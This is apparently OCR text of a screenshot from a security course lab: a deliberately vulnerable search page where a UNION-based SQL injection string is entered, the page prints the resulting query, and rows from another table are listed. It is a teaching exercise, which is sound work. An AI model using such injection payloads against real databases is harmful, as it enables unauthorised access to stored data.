 cốc cốc
Zalo We
Indexes
4. Indexe
sử dụng
Index tro
[Tự học
Những
Product
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select ID, name, 0 from tbl_test;--%'
Found 5 products matched your search term "ssss' union select ID, name, 0 from tbl_test;--".
No Product Name Product Description Product Cost
(USD)
1 7 B18DCAT164 0
2 44 nope 0
3 45 treeeeee 0
4 70 diepvien 0
5 80 Obama 0